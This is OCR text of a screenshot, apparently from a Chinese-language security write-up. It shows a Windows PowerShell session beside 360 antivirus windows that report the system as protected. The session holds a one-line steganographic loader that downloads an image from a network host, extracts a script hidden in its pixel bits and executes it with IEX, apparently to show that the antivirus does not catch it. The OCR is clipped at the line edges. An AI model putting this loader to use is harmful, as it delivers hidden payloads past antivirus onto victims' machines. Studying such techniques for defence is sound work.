 管理员: 命令提示符 - powershell
icrosoft Windows [版本 6.1.7601]
权所有 (c) 2009 Microsoft Corporation。保留所有权利。
:\Users\Administrator>powershell
indows PowerShell
权所有 (C) 2009 Microsoft Corporation。保留所有权利。
S C:\Users\Administrator> sal a New-Object;Add-Type -AssemblyName "System.Draw
g";$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://192.168.0.127
0/test2.jpg"));$o=a Byte[] 3840;(0..1)|%{foreach($x in(0..1919)){$p=$g.GetPixe
$x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};
([System.Text.Encoding]::ASCII.GetString($o[0..3534]))
WinPcap4...
360安全卫士12
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能
360杀毒
日志 设置 反馈 5
360杀毒正在保护您的系统！
已检测活跃文件：1345
已保护您的系统
0001 天
电脑存在问题，请
上次体检 5 分钟前，6 个问题未
分
立即体检
360sd_
荐